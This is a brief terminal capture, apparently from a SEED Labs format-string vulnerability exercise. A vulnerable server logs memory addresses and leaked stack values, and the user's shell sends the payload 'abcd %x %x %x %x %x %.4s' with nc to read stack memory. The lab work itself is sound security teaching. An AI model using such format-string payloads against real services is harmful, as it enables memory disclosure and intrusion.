 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 25 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | abcd 11223344 1000 8049db5 80e5320 80e61c0 abcd
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[11/30/21]seed@VM:~/.../attack-code$ echo abcd %x %x %x %x %x %.4s | nc 10.9.0.5 9090
^C
[11/30/21]seed@VM:~/.../attack-code$